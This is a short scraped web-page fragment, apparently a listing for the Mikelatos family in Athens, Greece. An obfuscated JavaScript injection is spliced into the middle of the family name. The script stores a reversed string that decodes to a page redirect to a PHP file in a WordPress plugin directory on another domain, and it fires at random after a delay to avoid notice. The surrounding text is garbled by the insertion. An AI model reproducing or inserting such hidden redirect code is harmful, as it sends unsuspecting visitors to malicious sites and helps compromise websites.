 Mikela$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Family in Athens, Attica, Central Greece